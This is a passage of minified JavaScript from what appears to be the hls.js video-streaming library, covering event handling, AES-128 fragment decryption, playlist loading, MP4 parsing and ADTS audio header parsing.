this._events||(this._events={}),this._events.newListener&&this.emit("newListener",t,i(e.listener)?e.listener:e),this._events[t]?n(this._events[t])?this._events[t].push(e):this._events[t]=[this._events[t],e]:this._events[t]=e,n(this._events[t])&&!this._events[t].warned&&(a=o(this._maxListeners)?r.defaultMaxListeners:this._maxListeners)&&a>0&&this._events[t].length>a&&(this._events[t].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[t].length),"function"==typeof console.trace&&console.trace()),this},r.prototype.on=r.prototype.addListener,r.prototype.once=function(t,e){function r(){this.removeListener(t,r),a||(a=!0,e.apply(this,arguments))}if(!i(e))throw TypeError("listener must be a function");var a=!1;return r.listener=e,this.on(t,r),this},r.prototype.removeListener=function(t,e){var r,a,o,s;if(!i(e))throw TypeError("listener must be a function");if(!this._events||!this._events[t])return this;if(r=this._events[t],o=r.length,a=-1,r===e||i(r.listener)&&r.listener===e)delete this._events[t],this._events.removeListener&&this.emit("removeListener",t,e);else if(n(r)){for(s=o;s-- >0;)if(r[s]===e||r[s].listener&&r[s].listener===e){a=s;break}if(a<0)return this;1===r.length?(r.length=0,delete this._events[t]):r.splice(a,1),this._events.removeListener&&this.emit("removeListener",t,e)}return this},r.prototype.removeAllListeners=function(t){var e,r;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[t]&&delete this._events[t],this;if(0===arguments.length){for(e in this._events)"removeListener"!==e&&this.removeAllListeners(e);return this.removeAllListeners("removeListener"),this._events={},this}if(r=this._events[t],i(r))this.removeListener(t,r);else if(r)for(;r.length;)this.removeListener(t,r[r.length-1]);return delete this._events[t],this},r.prototype.listeners=function(t){return this._events&&this._events[t]?i(this._events[t])?[this._events[t]]:this._events[t].slice():[]},r.prototype.listenerCount=function(t){if(this._events){var e=this._events[t];if(i(e))return 1;if(e)return e.length}return 0},r.listenerCount=function(t,e){return t.listenerCount(e)}},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(37),n=r(38),o=r(39),s=r(2),l=r(0),u=r(1),d=r(5),c=Object(d.a)(),h=function(){function t(e,r){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=a.removePKCS7Padding,o=void 0===n||n;if(i(this,t),this.logEnabled=!0,this.observer=e,this.config=r,this.removePKCS7Padding=o,o)try{var s=c.crypto;s&&(this.subtle=s.subtle||s.webkitSubtle)}catch(t){}this.disableWebCrypto=!this.subtle}return t.prototype.isSync=function(){return this.disableWebCrypto&&this.config.enableSoftwareAES},t.prototype.decrypt=function(t,e,r,i){var s=this;if(this.disableWebCrypto&&this.config.enableSoftwareAES){this.logEnabled&&(l.b.log("JS AES decrypt"),this.logEnabled=!1);var u=this.decryptor;u||(this.decryptor=u=new o.a),u.expandKey(e),i(u.decrypt(t,0,r,this.removePKCS7Padding))}else{this.logEnabled&&(l.b.log("WebCrypto AES decrypt"),this.logEnabled=!1);var d=this.subtle;this.key!==e&&(this.key=e,this.fastAesKey=new n.a(d,e)),this.fastAesKey.expandKey().then(function(n){new a.a(d,r).decrypt(t,n).catch(function(a){s.onWebCryptoError(a,t,e,r,i)}).then(function(t){i(t)})}).catch(function(a){s.onWebCryptoError(a,t,e,r,i)})}},t.prototype.onWebCryptoError=function(t,e,r,i,a){this.config.enableSoftwareAES?(l.b.log("WebCrypto Error, disable WebCrypto API"),this.disableWebCrypto=!0,this.logEnabled=!0,this.decrypt(e,r,i,a)):(l.b.error("decrypting error : "+t.message),this.observer.trigger(u.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.FRAG_DECRYPT_ERROR,fatal:!0,reason:t.message}))},t.prototype.destroy=function(){var t=this.decryptor;t&&(t.destroy(),this.decryptor=void 0)},t}();e.a=h},function(t,e,r){"use strict";function i(){if("undefined"!=typeof window)return window.MediaSource||window.WebKitMediaSource}e.a=i},function(t,e,r){"use strict";function i(t,e,r){switch(e){case"audio":t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds.push(r);break;case"text":t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds.push(r)}}function a(t,e,r){var i=t[e],a=t[r],n=a.startPTS;Object(s.a)(n)?r>e?(i.duration=n-i.start,i.duration<0&&l.b.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!")):(a.duration=i.start-n,a.duration<0&&l.b.warn("negative duration computed for frag "+a.sn+",level "+a.level+", there should be some duration drift between playlist and fragment!")):a.start=r>e?i.start+i.duration:Math.max(i.start-a.duration,0)}function n(t,e,r,i,n,o){var l=r;if(Object(s.a)(e.startPTS)){var u=Math.abs(e.startPTS-r);Object(s.a)(e.deltaPTS)?e.deltaPTS=Math.max(u,e.deltaPTS):e.deltaPTS=u,l=Math.max(r,e.startPTS),r=Math.min(r,e.startPTS),i=Math.max(i,e.endPTS),n=Math.min(n,e.startDTS),o=Math.max(o,e.endDTS)}var d=r-e.start;e.start=e.startPTS=r,e.maxStartPTS=l,e.endPTS=i,e.startDTS=n,e.endDTS=o,e.duration=i-r;var c=e.sn;if(!t||c<t.startSN||c>t.endSN)return 0;var h=void 0,f=void 0,p=void 0;for(h=c-t.startSN,f=t.fragments,f[h]=e,p=h;p>0;p--)a(f,p,p-1);for(p=h;p<f.length-1;p++)a(f,p,p+1);return t.PTSKnown=!0,d}function o(t,e){var r=Math.max(t.startSN,e.startSN)-e.startSN,i=Math.min(t.endSN,e.endSN)-e.startSN,a=e.startSN-t.startSN,o=t.fragments,u=e.fragments,d=0,c=void 0;if(e.initSegment&&t.initSegment&&(e.initSegment=t.initSegment),i<r)return void(e.PTSKnown=!1);for(var h=r;h<=i;h++){var f=o[a+h],p=u[h];p&&f&&(d=f.cc-p.cc,Object(s.a)(f.startPTS)&&(p.start=p.startPTS=f.startPTS,p.endPTS=f.endPTS,p.duration=f.duration,p.backtracked=f.backtracked,p.dropped=f.dropped,c=p))}if(d)for(l.b.log("discontinuity sliding from playlist, take drift into account"),h=0;h<u.length;h++)u[h].cc+=d;if(c)n(e,c,c.startPTS,c.endPTS,c.startDTS,c.endDTS);else if(a>=0&&a<o.length){var g=o[a].start;for(h=0;h<u.length;h++)u[h].start+=g}e.PTSKnown=t.PTSKnown}e.a=i,e.c=n,e.b=o;var s=r(3),l=r(0)},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(1),l=r(4),u=r(2),d=r(0),c=r(18),h=r(30),f=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),p=window,g=p.performance,v={MANIFEST:"manifest",LEVEL:"level",AUDIO_TRACK:"audioTrack",SUBTITLE_TRACK:"subtitleTrack"},y={MAIN:"main",AUDIO:"audio",SUBTITLE:"subtitle"},m=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.MANIFEST_LOADING,s.a.LEVEL_LOADING,s.a.AUDIO_TRACK_LOADING,s.a.SUBTITLE_TRACK_LOADING));return n.loaders={},n}return n(e,t),e.canHaveQualityLevels=function(t){return t!==v.AUDIO_TRACK&&t!==v.SUBTITLE_TRACK},e.mapContextToLevelType=function(t){switch(t.type){case v.AUDIO_TRACK:return y.AUDIO;case v.SUBTITLE_TRACK:return y.SUBTITLE;default:return y.MAIN}},e.getResponseUrl=function(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r},e.prototype.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,a=r||i,n=new a(e);return t.loader=n,this.loaders[t.type]=n,n},e.prototype.getInternalLoader=function(t){return this.loaders[t.type]},e.prototype.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.prototype.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.prototype.destroy=function(){this.destroyInternalLoaders(),t.prototype.destroy.call(this)},e.prototype.onManifestLoading=function(t){this.load(t.url,{type:v.MANIFEST,level:0,id:null})},e.prototype.onLevelLoading=function(t){this.load(t.url,{type:v.LEVEL,level:t.level,id:t.id})},e.prototype.onAudioTrackLoading=function(t){this.load(t.url,{type:v.AUDIO_TRACK,level:null,id:t.id})},e.prototype.onSubtitleTrackLoading=function(t){this.load(t.url,{type:v.SUBTITLE_TRACK,level:null,id:t.id})},e.prototype.load=function(t,e){var r=this.hls.config;d.b.debug("Loading playlist of type "+e.type+", level: "+e.level+", id: "+e.id);var i=this.getInternalLoader(e);if(i){var a=i.context;if(a&&a.url===t)return d.b.trace("playlist request ongoing"),!1;d.b.warn("aborting previous loader for type: "+e.type),i.abort()}var n=void 0,o=void 0,s=void 0,l=void 0;switch(e.type){case v.MANIFEST:n=r.manifestLoadingMaxRetry,o=r.manifestLoadingTimeOut,s=r.manifestLoadingRetryDelay,l=r.manifestLoadingMaxRetryTimeout;break;case v.LEVEL:n=0,o=r.levelLoadingTimeOut;break;default:n=r.levelLoadingMaxRetry,o=r.levelLoadingTimeOut,s=r.levelLoadingRetryDelay,l=r.levelLoadingMaxRetryTimeout}i=this.createInternalLoader(e),e.url=t,e.responseType=e.responseType||"";var u={timeout:o,maxRetry:n,retryDelay:s,maxRetryDelay:l},c={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};return d.b.debug("Calling internal loader delegate for URL: "+t),i.load(e,u,c),!0},e.prototype.loadsuccess=function(t,e,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;if(r.isSidxRequest)return this._handleSidxRequest(t,r),void this._handlePlaylistLoaded(t,e,r,i);this.resetInternalLoader(r.type);var a=t.data;if(e.tload=g.now(),0!==a.indexOf("#EXTM3U"))return void this._handleManifestParsingError(t,r,"no EXTM3U delimiter",i);a.indexOf("#EXTINF:")>0||a.indexOf("#EXT-X-TARGETDURATION:")>0?this._handleTrackOrLevelPlaylist(t,e,r,i):this._handleMasterPlaylist(t,e,r,i)},e.prototype.loaderror=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;this._handleNetworkError(e,r)},e.prototype.loadtimeout=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;this._handleNetworkError(e,r,!0)},e.prototype._handleMasterPlaylist=function(t,r,i,a){var n=this.hls,o=t.data,l=e.getResponseUrl(t,i),u=h.a.parseMasterPlaylist(o,l);if(!u.length)return void this._handleManifestParsingError(t,i,"no level found in manifest",a);var c=u.map(function(t){return{id:t.attrs.AUDIO,codec:t.audioCodec}}),f=h.a.parseMasterPlaylistMedia(o,l,"AUDIO",c),p=h.a.parseMasterPlaylistMedia(o,l,"SUBTITLES");if(f.length){var g=!1;f.forEach(function(t){t.url||(g=!0)}),!1===g&&u[0].audioCodec&&!u[0].attrs.AUDIO&&(d.b.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),f.unshift({type:"main",name:"main"}))}n.trigger(s.a.MANIFEST_LOADED,{levels:u,audioTracks:f,subtitles:p,url:l,stats:r,networkDetails:a})},e.prototype._handleTrackOrLevelPlaylist=function(t,r,i,a){var n=this.hls,l=i.id,u=i.level,d=i.type,c=e.getResponseUrl(t,i),f=Object(o.a)(l)?l:0,p=Object(o.a)(u)?u:f,y=e.mapContextToLevelType(i),m=h.a.parseLevelPlaylist(t.data,c,p,y,f);if(m.tload=r.tload,d===v.MANIFEST){var b={url:c,details:m};n.trigger(s.a.MANIFEST_LOADED,{levels:[b],audioTracks:[],url:c,stats:r,networkDetails:a})}if(r.tparsed=g.now(),m.needSidxRanges){var E=m.initSegment.url;return void this.load(E,{isSidxRequest:!0,type:d,level:u,levelDetails:m,id:l,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer"})}i.levelDetails=m,this._handlePlaylistLoaded(t,r,i,a)},e.prototype._handleSidxRequest=function(t,e){var r=c.a.parseSegmentIndex(new Uint8Array(t.data));r.references.forEach(function(t,r){var i=t.info,a=e.levelDetails.fragments[r];0===a.byteRange.length&&(a.rawByteRange=String(1+i.end-i.start)+"@"+String(i.start))}),e.levelDetails.initSegment.rawByteRange=String(r.moovEndOffset)+"@0"},e.prototype._handleManifestParsingError=function(t,e,r,i){this.hls.trigger(s.a.ERROR,{type:u.b.NETWORK_ERROR,details:u.a.MANIFEST_PARSING_ERROR,fatal:!0,url:t.url,reason:r,networkDetails:i})},e.prototype._handleNetworkError=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];d.b.info("A network error occured while loading a "+t.type+"-type playlist");var i=void 0,a=void 0,n=this.getInternalLoader(t);switch(t.type){case v.MANIFEST:i=r?u.a.MANIFEST_LOAD_TIMEOUT:u.a.MANIFEST_LOAD_ERROR,a=!0;break;case v.LEVEL:i=r?u.a.LEVEL_LOAD_TIMEOUT:u.a.LEVEL_LOAD_ERROR,a=!1;break;case v.AUDIO_TRACK:i=r?u.a.AUDIO_TRACK_LOAD_TIMEOUT:u.a.AUDIO_TRACK_LOAD_ERROR,a=!1;break;default:a=!1}n&&(n.abort(),this.resetInternalLoader(t.type)),this.hls.trigger(s.a.ERROR,{type:u.b.NETWORK_ERROR,details:i,fatal:a,url:n.url,loader:n,context:t,networkDetails:e})},e.prototype._handlePlaylistLoaded=function(t,r,i,a){var n=i.type,o=i.level,l=i.id,u=i.levelDetails;if(!u.targetduration)return void this._handleManifestParsingError(t,i,"invalid target duration",a);if(e.canHaveQualityLevels(i.type))this.hls.trigger(s.a.LEVEL_LOADED,{details:u,level:o||0,id:l||0,stats:r,networkDetails:a});else switch(n){case v.AUDIO_TRACK:this.hls.trigger(s.a.AUDIO_TRACK_LOADED,{details:u,id:l,stats:r,networkDetails:a});break;case v.SUBTITLE_TRACK:this.hls.trigger(s.a.SUBTITLE_TRACK_LOADED,{details:u,id:l,stats:r,networkDetails:a})}},f(e,null,[{key:"ContextType",get:function(){return v}},{key:"LevelType",get:function(){return y}}]),e}(l.a);e.a=m},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(0),n=r(1),o=Math.pow(2,32)-1,s=function(){function t(e,r){i(this,t),this.observer=e,this.remuxer=r}return t.prototype.resetTimeStamp=function(t){this.initPTS=t},t.prototype.resetInitSegment=function(e,r,i,a){if(e&&e.byteLength){var o=this.initData=t.parseInitSegment(e);null==r&&(r="mp4a.40.5"),null==i&&(i="avc1.42e01e");var s={};o.audio&&o.video?s.audiovideo={container:"video/mp4",codec:r+","+i,initSegment:a?e:null}:(o.audio&&(s.audio={container:"audio/mp4",codec:r,initSegment:a?e:null}),o.video&&(s.video={container:"video/mp4",codec:i,initSegment:a?e:null})),this.observer.trigger(n.a.FRAG_PARSING_INIT_SEGMENT,{tracks:s})}else r&&(this.audioCodec=r),i&&(this.videoCodec=i)},t.probe=function(e){return t.findBox({data:e,start:0,end:Math.min(e.length,16384)},["moof"]).length>0},t.bin2str=function(t){return String.fromCharCode.apply(null,t)},t.readUint16=function(t,e){t.data&&(e+=t.start,t=t.data);var r=t[e]<<8|t[e+1];return r<0?65536+r:r},t.readUint32=function(t,e){t.data&&(e+=t.start,t=t.data);var r=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3];return r<0?4294967296+r:r},t.writeUint32=function(t,e,r){t.data&&(e+=t.start,t=t.data),t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r},t.findBox=function(e,r){var i=[],a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,u=void 0,d=void 0;if(e.data?(u=e.start,s=e.end,e=e.data):(u=0,s=e.byteLength),!r.length)return null;for(a=u;a<s;)n=t.readUint32(e,a),o=t.bin2str(e.subarray(a+4,a+8)),d=n>1?a+n:s,o===r[0]&&(1===r.length?i.push({data:e,start:a+8,end:d}):(l=t.findBox({data:e,start:a+8,end:d},r.slice(1)),l.length&&(i=i.concat(l)))),a=d;return i},t.parseSegmentIndex=function(e){var r=t.findBox(e,["moov"])[0],i=r?r.end:null,a=0,n=t.findBox(e,["sidx"]),o=void 0;if(!n||!n[0])return null;o=[],n=n[0];var s=n.data[0];a=0===s?8:16;var l=t.readUint32(n,a);a+=4;a+=0===s?8:16,a+=2;var u=n.end+0,d=t.readUint16(n,a);a+=2;for(var c=0;c<d;c++){var h=a,f=t.readUint32(n,h);h+=4;var p=2147483647&f;if(1===(2147483648&f)>>>31)return void console.warn("SIDX has hierarchical references (not supported)");var g=t.readUint32(n,h);h+=4,o.push({referenceSize:p,subsegmentDuration:g,info:{duration:g/l,start:u,end:u+p-1}}),u+=p,h+=4,a=h}return{earliestPresentationTime:0,timescale:l,version:s,referencesCount:d,references:o,moovEndOffset:i}},t.parseInitSegment=function(e){var r=[];return t.findBox(e,["moov","trak"]).forEach(function(e){var i=t.findBox(e,["tkhd"])[0];if(i){var n=i.data[i.start],o=0===n?12:20,s=t.readUint32(i,o),l=t.findBox(e,["mdia","mdhd"])[0];if(l){n=l.data[l.start],o=0===n?12:20;var u=t.readUint32(l,o),d=t.findBox(e,["mdia","hdlr"])[0];if(d){var c=t.bin2str(d.data.subarray(d.start+8,d.start+12)),h={soun:"audio",vide:"video"}[c];if(h){var f=t.findBox(e,["mdia","minf","stbl","stsd"]);if(f.length){f=f[0];var p=t.bin2str(f.data.subarray(f.start+12,f.start+16));a.b.log("MP4Demuxer:"+h+":"+p+" found")}r[s]={timescale:u,type:h},r[h]={timescale:u,id:s}}}}}}),r},t.getStartDTS=function(e,r){var i=void 0,a=void 0,n=void 0;return i=t.findBox(r,["moof","traf"]),a=[].concat.apply([],i.map(function(r){return t.findBox(r,["tfhd"]).map(function(i){var a=void 0,n=void 0;return a=t.readUint32(i,4),n=e[a].timescale||9e4,t.findBox(r,["tfdt"]).map(function(e){var r=void 0,i=void 0;return r=e.data[e.start],i=t.readUint32(e,4),1===r&&(i*=Math.pow(2,32),i+=t.readUint32(e,8)),i})[0]/n})})),n=Math.min.apply(null,a),isFinite(n)?n:0},t.offsetStartDTS=function(e,r,i){t.findBox(r,["moof","traf"]).map(function(r){return t.findBox(r,["tfhd"]).map(function(a){var n=t.readUint32(a,4),s=e[n].timescale||9e4;t.findBox(r,["tfdt"]).map(function(e){var r=e.data[e.start],a=t.readUint32(e,4);if(0===r)t.writeUint32(e,4,a-i*s);else{a*=Math.pow(2,32),a+=t.readUint32(e,8),a-=i*s,a=Math.max(a,0);var n=Math.floor(a/(o+1)),l=Math.floor(a%(o+1));t.writeUint32(e,4,n),t.writeUint32(e,8,l)}})})})},t.prototype.append=function(e,r,i,a){var o=this.initData;o||(this.resetInitSegment(e,this.audioCodec,this.videoCodec,!1),o=this.initData);var s=void 0,l=this.initPTS;if(void 0===l){var u=t.getStartDTS(o,e);this.initPTS=l=u-r,this.observer.trigger(n.a.INIT_PTS_FOUND,{initPTS:l})}t.offsetStartDTS(o,e,l),s=t.getStartDTS(o,e),this.remuxer.remux(o.audio,o.video,null,null,s,i,a,e)},t.prototype.destroy=function(){},t}();e.a=s},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(6),n=r.n(a),o=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),s=function(){function t(){i(this,t),this.method=null,this.key=null,this.iv=null,this._uri=null}return o(t,[{key:"uri",get:function(){return!this._uri&&this.reluri&&(this._uri=n.a.buildAbsoluteURL(this.baseuri,this.reluri,{alwaysNormalize:!0})),this._uri}}]),t}();e.a=s},function(t,e,r){"use strict";function i(t,e){var r=n[e];return!!r&&!0===r[t.slice(0,4)]}function a(t,e){return window.MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}r.d(e,"b",function(){return i}),r.d(e,"a",function(){return a});var n={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0}}},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(3),n=r(13),o=r.n(n),s=r(36),l=r.n(s),u=r(1),d=r(22),c=r(0),h=r(2),f=r(15),p=r(5),g=Object(p.a)(),v=Object(f.a)(),y=function(){function t(e,r){i(this,t),this.hls=e,this.id=r;var a=this.observer=new o.a,n=e.config;a.trigger=function(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];a.emit.apply(a,[t,t].concat(r))},a.off=function(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];a.removeListener.apply(a,[t].concat(r))};var s=function(t,r){r=r||{},r.frag=this.frag,r.id=this.id,e.trigger(t,r)}.bind(this);a.on(u.a.FRAG_DECRYPTED,s),a.on(u.a.FRAG_PARSING_INIT_SEGMENT,s),a.on(u.a.FRAG_PARSING_DATA,s),a.on(u.a.FRAG_PARSED,s),a.on(u.a.ERROR,s),a.on(u.a.FRAG_PARSING_METADATA,s),a.on(u.a.FRAG_PARSING_USERDATA,s),a.on(u.a.INIT_PTS_FOUND,s);var f={mp4:v.isTypeSupported("video/mp4"),mpeg:v.isTypeSupported("audio/mpeg"),mp3:v.isTypeSupported('audio/mp4; codecs="mp3"')},p=navigator.vendor;if(n.enableWorker&&"undefined"!=typeof Worker){c.b.log("demuxing in webworker");var y=void 0;try{y=this.w=l()(49),this.onwmsg=this.onWorkerMessage.bind(this),y.addEventListener("message",this.onwmsg),y.onerror=function(t){e.trigger(u.a.ERROR,{type:h.b.OTHER_ERROR,details:h.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:t.message+" ("+t.filename+":"+t.lineno+")"}})},y.postMessage({cmd:"init",typeSupported:f,vendor:p,id:r,config:JSON.stringify(n)})}catch(t){c.b.error("error while initializing DemuxerWorker, fallback on DemuxerInline"),y&&g.URL.revokeObjectURL(y.objectURL),this.demuxer=new d.a(a,f,n,p),this.w=void 0}}else this.demuxer=new d.a(a,f,n,p)}return t.prototype.destroy=function(){var t=this.w;if(t)t.removeEventListener("message",this.onwmsg),t.terminate(),this.w=null;else{var e=this.demuxer;e&&(e.destroy(),this.demuxer=null)}var r=this.observer;r&&(r.removeAllListeners(),this.observer=null)},t.prototype.push=function(t,e,r,i,n,o,s,l){var u=this.w,d=Object(a.a)(n.startDTS)?n.startDTS:n.start,h=n.decryptdata,f=this.frag,p=!(f&&n.cc===f.cc),g=!(f&&n.level===f.level),v=f&&n.sn===f.sn+1,y=!g&&v;if(p&&c.b.log(this.id+":discontinuity detected"),g&&c.b.log(this.id+":switch detected"),this.frag=n,u)u.postMessage({cmd:"demux",data:t,decryptdata:h,initSegment:e,audioCodec:r,videoCodec:i,timeOffset:d,discontinuity:p,trackSwitch:g,contiguous:y,duration:o,accurateTimeOffset:s,defaultInitPTS:l},t instanceof ArrayBuffer?[t]:[]);else{var m=this.demuxer;m&&m.push(t,h,e,r,i,d,p,g,y,o,s,l)}},t.prototype.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":g.URL.revokeObjectURL(this.w.objectURL);break;case u.a.FRAG_PARSING_DATA:e.data.data1=new Uint8Array(e.data1),e.data2&&(e.data.data2=new Uint8Array(e.data2));default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},t}();e.a=y},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(1),n=r(2),o=r(14),s=r(40),l=r(18),u=r(41),d=r(44),c=r(45),h=r(48),f=r(5),p=Object(f.a)(),g=p.performance,v=function(){function t(e,r,a,n){i(this,t),this.observer=e,this.typeSupported=r,this.config=a,this.vendor=n}return t.prototype.destroy=function(){var t=this.demuxer;t&&t.destroy()},t.prototype.push=function(t,e,r,i,n,s,l,u,d,c,h,f){if(t.byteLength>0&&null!=e&&null!=e.key&&"AES-128"===e.method){var p=this.decrypter;null==p&&(p=this.decrypter=new o.a(this.observer,this.config));var v=this,y=void 0;try{y=g.now()}catch(t){y=Date.now()}p.decrypt(t,e.key.buffer,e.iv.buffer,function(t){var o=void 0;try{o=g.now()}catch(t){o=Date.now()}v.observer.trigger(a.a.FRAG_DECRYPTED,{stats:{tstart:y,tdecrypt:o}}),v.pushDecrypted(new Uint8Array(t),e,new Uint8Array(r),i,n,s,l,u,d,c,h,f)})}else this.pushDecrypted(new Uint8Array(t),e,new Uint8Array(r),i,n,s,l,u,d,c,h,f)},t.prototype.pushDecrypted=function(t,e,r,i,o,f,p,g,v,y,m,b){var E=this.demuxer;if(!E||(p||g)&&!this.probe(t)){for(var T=this.observer,S=this.typeSupported,A=this.config,R=[{demux:u.a,remux:c.a},{demux:l.a,remux:h.a},{demux:s.a,remux:c.a},{demux:d.a,remux:c.a}],_=0,w=R.length;_<w;_++){var L=R[_],D=L.demux.probe;if(D(t)){var I=this.remuxer=new L.remux(T,A,S,this.vendor);E=new L.demux(T,I,A,S),this.probe=D;break}}if(!E)return void T.trigger(a.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});this.demuxer=E}var k=this.remuxer;(p||g)&&(E.resetInitSegment(r,i,o,y),k.resetInitSegment()),p&&(E.resetTimeStamp(b),k.resetTimeStamp(b)),"function"==typeof E.setDecryptData&&E.setDecryptData(e),E.append(t,f,v,m)},t}();e.a=v},function(t,e,r){"use strict";function i(t,e,r,i){var a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,u=navigator.userAgent.toLowerCase(),d=i,c=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];return a=1+((192&e[r+2])>>>6),(n=(60&e[r+2])>>>2)>c.length-1?void t.trigger(g.a.ERROR,{type:p.b.MEDIA_ERROR,details:p.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+n}):(s=(1&e[r+2])<<2,s|=(192&e[r+3])>>>6,f.b.log("manifest codec:"+i+",ADTS data:type:"+a+",sampleingIndex:"+n+"["+c[n]+"Hz],channelConfig:"+s),/firefox/i.test(u)?n>=6?(a=5,l=new Array(4),o=n-3):(a=2,l=new Array(2),o=n):-1!==u.indexOf("android")?(a=2,l=new Array(2),o=n):(a=5,l=new Array(4),i&&(-1!==i.indexOf("mp4a.40.29")||-1!==i.indexOf("mp4a.40.5"))||!i&&n>=6?o=n-3:((i&&-1!==i.indexOf("mp4a.40.2")&&(n>=6&&1===s||/vivaldi/i.test(u))||!i&&1===s)&&(a=2,l=new Array(2)),o=n)),l[0]=a<<3,l[0]|=(14&n)>>1,l[1]|=(1&n)<<7,l[1]|=s<<3,5===a&&(l[1]|=(14&o)>>1,l[2]=(1&o)<<7,l[2]|=8,l[3]=0),{config:l,samplerate:c[n],channelCount:s,codec:"mp4a.40."+a,manifestCodec:d})}function a(t,e){return 255===t[e]&&240==(246&t[e+1])}function n(t,e){return 1&t[e+1]?7:9}function o(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function s(t,e){return!!(e+1<t.length&&a(t,e))}function l(t,e){if(e+1<t.length&&a(t,e)){var r=n(t,e),i=r;e+5<t.length&&(i=o(t,e));var s=e+i;if(s===t.length||s+1<t.length&&a(t,s))return!0}return!1}function u(t,e,r,a,n){if(!t.samplerate){var o=i(e,r,a,n);t.config=o.config,t.samplerate=o.samplerate,t.channelCount=o.channelCount,t.codec=o.codec,t.manifestCodec=o.manifestCodec,f.b.log("parsed codec:"+t.codec+",rate:"+o.samplerate+",nb channel:"+o.channelCount)}}function d(t){return 9216e4/t}function c(t,e,r,i,a){var s=void 0,l=void 0,u=void 0,d=t.length;if(s=n(t,e),l=o(t,e),(l-=s)>0&&e+s+l<=d)return u=r+i*a,{headerLength:s,frameLength:l,stamp:u}}function h(t,e,r,i,a){var n=d(t.samplerate),o=c(e,r,i,a,n);if(o){var s=o.stamp,l=o.headerLength,u=o.frameLength,h={unit:e.subarray(r+l,r+l+u),pts:s,dts:s};return t.samples.push(h),t.len+=u,{sample:h,length:u+l}}}e.d=s,e.e=l,e.c=u,e.b=d,e.a=h;var 